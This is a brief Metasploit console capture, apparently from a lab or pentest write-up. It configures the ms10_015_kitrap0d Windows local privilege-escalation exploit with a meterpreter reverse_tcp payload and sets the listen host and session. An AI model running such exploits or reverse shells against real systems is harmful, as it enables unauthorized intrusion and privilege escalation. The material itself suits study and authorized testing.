 msf5 exploit(windows/local/ms10_015_kitrap0d) > options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)
msf5 exploit(windows/local/ms10_015_kitrap0d) > set lhost
lhost => 1
msf5 exploit(windows/local/ms10_015_kitrap0d) > set session 1
session => 1